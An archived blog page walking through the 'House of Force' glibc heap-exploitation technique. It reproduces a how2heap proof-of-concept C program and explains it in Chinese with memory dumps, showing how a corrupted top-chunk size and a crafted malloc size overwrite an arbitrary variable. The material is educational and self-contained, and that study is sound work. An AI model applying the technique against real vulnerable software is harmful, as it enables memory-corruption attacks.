

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0x3f97.github.io/how2heap/2018/02/02/house-of-force/
body_size: 8281
content:

<!doctype html>














<html class="theme-next mist use-motion" lang="en">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/assets/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/assets/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/assets/css/main.css?v=5.1.1" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="" />





  <link rel="alternate" href="/atom.xml" title="0x3f97" type="application/atom+xml" />




  <link rel="shortcut icon" type="image/x-icon" href="/assets/favicon.ico?v=5.1.1" />
















<meta name="description" content="Overview">
<meta name="keywords" content="">
<meta property="og:type" content="article">
<meta property="og:title" content="how2heap - house of force">
<meta property="og:url" content="https://0x3f97.github.io/how2heap/2018/02/02/house-of-force/">
<meta property="og:site_name" content="0x3f97">
<meta property="og:description" content="Overview">
<meta property="og:locale" content="en">
<meta property="og:image" content="/images/house_of_force.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="how2heap - house of force">
<meta name="twitter:description" content="Overview">
<meta name="twitter:image" content="/images/house_of_force.png">


<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '',
    scheme: 'Mist',
    sidebar: {"position":"right","display":"post","offset":12,"offset_float":0,"b2t":false,"scrollpercent":false},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="https://0x3f97.github.io/"/>





  <title>how2heap - house of force</title>
  
















</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="en">

  
  

  <div class="container sidebar-position-right page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"> <div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">0x3f97</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br />
            
            Categories
          </a>
        </li>
      
        
        
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        
        
        <li class="menu-item menu-item-webkit">
          <a href="/webkit/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-safari"></i> <br />
            
            
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

<div id="posts" class="posts-expand">
  
  

  

  
  
  

  <article class="post post-type- " itemscope itemtype="http://schema.org/Article">
    <link itemprop="mainEntityOfPage" href="https://0x3f97.github.io/how2heap/2018/02/02/house-of-force/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="0x3f97@gmail.com">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="assets/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="0x3f97">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
          
          
            how2heap - house of force
          
        </h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-02-02T00:00:00+00:00">
                2018-02-02
              </time>
            

            

            
          </span>

          
            <span class="post-category" >
            
              <span class="post-meta-divider">|</span>
            
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              
                <span class="post-meta-item-text">In</span>
              
              
                
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/category/#/how2heap" itemprop="url" rel="index">
                    <span itemprop="name">how2heap</span>
                  </a>
                </span>

                
                
              
            </span>
          

          
            
              <span class="post-comments-count">
                <span class="post-meta-divider">|</span>
                <span class="post-meta-item-icon">
                  <i class="fa fa-comment-o"></i>
                </span>
                <a href="/how2heap/2018/02/02/house-of-force/#comments" itemprop="discussionUrl">
                  <span class="post-comments-count disqus-comment-count"
                        data-disqus-identifier="/how2heap/2018/02/02/house-of-force/" itemprop="commentCount"></span>
                </a>
              </span>
            
          

          
          
             <span id="/how2heap/2018/02/02/house-of-force/" class="leancloud_visitors" data-flag-title="how2heap - house of force">
               <span class="post-meta-divider">|</span>
               <span class="post-meta-item-icon">
                 <i class="fa fa-eye"></i>
               </span>
               
                 <span class="post-meta-item-text">Visitors </span>
               
                 <span class="leancloud-visitors-count"></span>
             </span>
          

          

          
            <div class="post-wordcount">
              
                
                <span class="post-meta-item-icon">
                  <i class="fa fa-file-word-o"></i>
                </span>
                
                  <span class="post-meta-item-text">Words count in article</span>
                
                <span title="Words count in article">
                  1503
                </span>
              

              
                <span class="post-meta-divider">|</span>
              

              
                <span class="post-meta-item-icon">
                  <i class="fa fa-clock-o"></i>
                </span>
                
                  <span class="post-meta-item-text">Reading time</span>
                
                <span title="Reading time">
                  7
                </span>
              
            </div>
          

          
            
                <div class="post-description">
                    
                </div>
            
          

        </div>
      </header>
    

    <div class="post-body" itemprop="articleBody">

      
      

      
        <h1 id="overview">Overview</h1>

<ul>
  <li><a href="https://github.com/shellphish/how2heap/blob/master/house_of_force.c">house_of_force</a></li>
</ul>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/*

   This PoC works also with ASLR enabled.
   It will overwrite a GOT entry so in order to apply exactly this technique RELRO must be disabled.
   If RELRO is enabled you can always try to return a chunk on the stack as proposed in Malloc Des Maleficarum 
   ( http://phrack.org/issues/66/10.html )

   Tested in Ubuntu 14.04, 64bit.

*/</span>


<span class="cp">#include &lt;stdio.h&gt;
#include &lt;stdint.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;stdint.h&gt;
#include &lt;malloc.h&gt;
</span>
<span class="kt">char</span> <span class="n">bss_var</span><span class="p">[]</span> <span class="o">=</span> <span class="s">"This is a string that we want to overwrite."</span><span class="p">;</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span> <span class="p">,</span> <span class="kt">char</span><span class="o">*</span> <span class="n">argv</span><span class="p">[])</span>
<span class="p">{</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Welcome to the House of Force</span><span class="se">\n\n</span><span class="s">"</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"The top chunk is a special chunk. Is the last in memory "</span>
		<span class="s">"and is the chunk that will be resized when malloc asks for more space from the os.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">In the end, we will use this to overwrite a variable at %p.</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">bss_var</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"Its current value is: %s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">bss_var</span><span class="p">);</span>



	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Let's allocate the first chunk, taking space from the wilderness.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="kt">intptr_t</span> <span class="o">*</span><span class="n">p1</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">256</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"The chunk of 256 bytes has been allocated at %p.</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">p1</span><span class="p">);</span>

	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Now the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="kt">int</span> <span class="n">real_size</span> <span class="o">=</span> <span class="n">malloc_usable_size</span><span class="p">(</span><span class="n">p1</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"Real size (aligned and all that jazz) of our allocated chunk is %d.</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">real_size</span><span class="p">);</span>

	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Now let's emulate a vulnerability that can overwrite the header of the Top Chunk</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

	<span class="c1">//----- VULNERABILITY ----
</span>	<span class="kt">intptr_t</span> <span class="o">*</span><span class="n">ptr_top</span> <span class="o">=</span> <span class="p">(</span><span class="kt">intptr_t</span> <span class="o">*</span><span class="p">)</span> <span class="p">((</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">p1</span> <span class="o">+</span> <span class="n">real_size</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">The top chunk starts at %p</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">ptr_top</span><span class="p">);</span>

	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Overwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"Old size of top chunk %#llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="kt">int</span> <span class="o">*</span><span class="p">)</span><span class="n">ptr_top</span><span class="p">));</span>
	<span class="n">ptr_top</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"New size of top chunk %#llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="kt">int</span> <span class="o">*</span><span class="p">)</span><span class="n">ptr_top</span><span class="p">));</span>
	<span class="c1">//------------------------
</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">The size of the wilderness is now gigantic. We can allocate anything without malloc() calling mmap.</span><span class="se">\n</span><span class="s">"</span>
	   <span class="s">"Next, we will allocate a chunk that will get us right up against the desired region (with an integer</span><span class="se">\n</span><span class="s">"</span>
	   <span class="s">"overflow) and will then be able to allocate a chunk right over the desired region.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

	<span class="kt">unsigned</span> <span class="kt">long</span> <span class="n">evil_size</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span><span class="n">bss_var</span> <span class="o">-</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">long</span><span class="p">)</span><span class="o">*</span><span class="mi">2</span> <span class="o">-</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span><span class="n">ptr_top</span><span class="p">;</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">The value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,</span><span class="se">\n</span><span class="s">"</span>
	   <span class="s">"we will malloc %#lx bytes.</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">bss_var</span><span class="p">,</span> <span class="n">ptr_top</span><span class="p">,</span> <span class="n">evil_size</span><span class="p">);</span>
	<span class="kt">void</span> <span class="o">*</span><span class="n">new_ptr</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="o">-</span><span class="mi">4288</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"As expected, the new pointer is at the same place as the old top chunk: %p</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">new_ptr</span><span class="p">);</span>

	<span class="kt">void</span><span class="o">*</span> <span class="n">ctr_chunk</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">100</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"</span><span class="se">\n</span><span class="s">Now, the next chunk we overwrite will point at our target buffer.</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"malloc(100) =&gt; %p!</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">ctr_chunk</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"Now, we can finally overwrite that value:</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"... old string: %s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">bss_var</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"... doing strcpy overwrite with </span><span class="se">\"</span><span class="s">YEAH!!!</span><span class="se">\"</span><span class="s">...</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
	<span class="n">strcpy</span><span class="p">(</span><span class="n">ctr_chunk</span><span class="p">,</span> <span class="s">"YEAH!!!"</span><span class="p">);</span>
	<span class="n">fprintf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="s">"... new string: %s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">bss_var</span><span class="p">);</span>


	<span class="c1">// some further discussion:
</span>	<span class="c1">//fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n");
</span>	<span class="c1">//fprintf(stderr, "This because the main_arena-&gt;top pointer is setted to current av-&gt;top + malloc_size "
</span>	<span class="c1">//	"and we \nwant to set this result to the address of malloc_got_address-8\n\n");
</span>	<span class="c1">//fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n");
</span>	<span class="c1">//fprintf(stderr, "The av-&gt;top after this big malloc will be setted in this way to malloc_got_address-8\n\n");
</span>	<span class="c1">//fprintf(stderr, "After that a new call to malloc will return av-&gt;top+8 ( +8 bytes for the header ),"
</span>	<span class="c1">//	"\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n");
</span>
	<span class="c1">//fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2);
</span>	<span class="c1">//fprintf(stderr, "The main_arena value av-&gt;top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address);
</span>
	<span class="c1">//fprintf(stderr, "This last malloc will be served from the remainder code and will return the av-&gt;top+8 injected before\n");
</span><span class="p">}</span>
</code></pre></div></div>

<h1 id="house-of-force">House Of Force</h1>

<p>这项攻击的思路是覆盖 top chunk 然后 malloc 返回一个任意指针。top chunk 是一个特殊的存在，位于 heap 的底部，它
不属于任何 bin，当有超过其大小的请求时系统会分配更多的内存空间。</p>

<p>程序有一个已初始化静态变量，</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="kt">char</span> <span class="n">bss_var</span><span class="p">[]</span> <span class="o">=</span> <span class="s">"This is a string that we want to overwrite."</span><span class="p">;</span>
</code></pre></div></div>

<p>首先 malloc 一块内存，</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="kt">intptr_t</span> <span class="o">*</span><span class="n">p1</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">256</span><span class="p">);</span>


<span class="mh">0x603000</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000111</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603010</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603020</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603030</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603040</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603050</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603060</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603070</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603080</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603090</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030a0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030b0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030c0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030d0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030e0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x6030f0</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603100</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603110</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00020ef1</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603120</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
<span class="mh">0x603130</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
</code></pre></div></div>

<p>模拟溢出，改写 top chunk，</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="kt">int</span> <span class="n">real_size</span> <span class="o">=</span> <span class="n">malloc_usable_size</span><span class="p">(</span><span class="n">p1</span><span class="p">);</span>
    <span class="kt">intptr_t</span> <span class="o">*</span><span class="n">ptr_top</span> <span class="o">=</span> <span class="p">(</span><span class="kt">intptr_t</span> <span class="o">*</span><span class="p">)</span> <span class="p">((</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">p1</span> <span class="o">+</span> <span class="n">real_size</span><span class="p">);</span>

    <span class="n">ptr_top</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>

<span class="mh">0x603110</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0xffffffff</span>  <span class="mh">0xffffffff</span>
<span class="mh">0x603120</span><span class="o">:</span>   <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>  <span class="mh">0x00000000</span>
</code></pre></div></div>

<p>虽然赋值为 <code class="highlighter-rouge">-1</code>，但是依照补码的原理 <code class="highlighter-rouge">-1</code> 即表示为 <code class="highlighter-rouge">0xffffffff</code>，在内存中做比较时该值为最大。</p>

<p>假设我们需要返回地址为 P，那么请求 <code class="highlighter-rouge">P - &amp;top_chunk</code> 大小的 chunk，top chunk 将会被返回给用户，当 P 在 top chunk
前面时，用补码表示负数的值会很大，便会发生整数溢出(chunk_at_offset(p, s)  #malloc:1313)，P 成为新的 top chunk。</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code>	<span class="kt">unsigned</span> <span class="kt">long</span> <span class="n">evil_size</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span><span class="n">bss_var</span> <span class="o">-</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">long</span><span class="p">)</span><span class="o">*</span><span class="mi">2</span> <span class="o">-</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span><span class="n">ptr_top</span><span class="p">;</span>
    
	<span class="kt">void</span> <span class="o">*</span><span class="n">new_ptr</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="n">evil_size</span><span class="p">);</span>
</code></pre></div></div>

<p>这里我们希望的返回地址为 0x602060，那么 chunk 地址便为 0x602060-0x10 = 0x602050，<code class="highlighter-rouge">evil_size</code> 的值便是：
<code class="highlighter-rouge">0x602050 - 0x603110 = 0xffffffffffffef40</code>，remainder chunk 等于 chunk_at_offset：&amp;top_chunk + size，那么
<code class="highlighter-rouge">0x603110 + 0xfffffffffffef40</code> 则会发生整数溢出，其结果为 <code class="highlighter-rouge">0x602050</code>。</p>

<p>运行结果：</p>

<p><img src="/images/house_of_force.png" alt="house_of_force" /></p>

      
    </div>

    <div>
      
        

      
    </div>

    <div>
      
        

      
    </div>

    <div>
      
        

      
    </div>

    <footer class="post-footer">
      

      
      
      
      
      

      
      
        <div class="post-nav" id="post-nav-id">
          <div class="post-nav-next post-nav-item">
            
              <a href="/pwn/2018/02/06/boston-key-party2016-cookbook/" rel="next" title="boston key party 2016 cookbook">
                <i class="fa fa-chevron-left"></i> boston key party 2016 cookbook
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/pwn/2018/01/31/hack.luctf2015-bookstore/" rel="prev" title="hack.lu ctf 2015 bookstore">
                hack.lu ctf 2015 bookstore <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      
      

      
    </footer>
  </article>

  <div class="post-spread">
    
  </div>
</div>


          </div>
          


          
  <div class="comments" id="comments">
    
      <div id="disqus_thread">
        <noscript>
          Please enable JavaScript to view the
          <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a>
        </noscript>
      </div>
    
  </div>


        </div>
        
          

  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      
        
        
        




      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap" >
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            Overview
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/assets/images/avatar.gif"
               alt="0x3f97@gmail.com" />
          <p class="site-author-name" itemprop="name">0x3f97@gmail.com</p>
           
              <p class="site-description motion-element" itemprop="description">二进制菜鸡</p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">41</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-categories">
              <a href="/categories/">
                <span class="site-state-item-count">5</span>
                <span class="site-state-item-name">categories</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-tags">
              <a href="/tags/">
                <span class="site-state-item-count">16</span>
